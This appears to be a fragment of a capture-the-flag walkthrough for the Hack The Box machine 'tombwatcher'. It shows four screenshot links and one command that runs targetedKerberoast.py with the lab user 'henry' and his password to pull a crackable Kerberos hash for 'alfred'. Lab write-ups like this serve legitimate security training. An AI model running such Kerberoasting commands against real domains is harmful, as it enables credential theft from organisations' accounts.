 python3 targetedKerberoast.py -v -d 'tombwatcher.htb' -u 'henry' -p 'H3nry_987TGV!' --request-user 'alfred' --dc-ip tombwatcher.htb > alfred.hash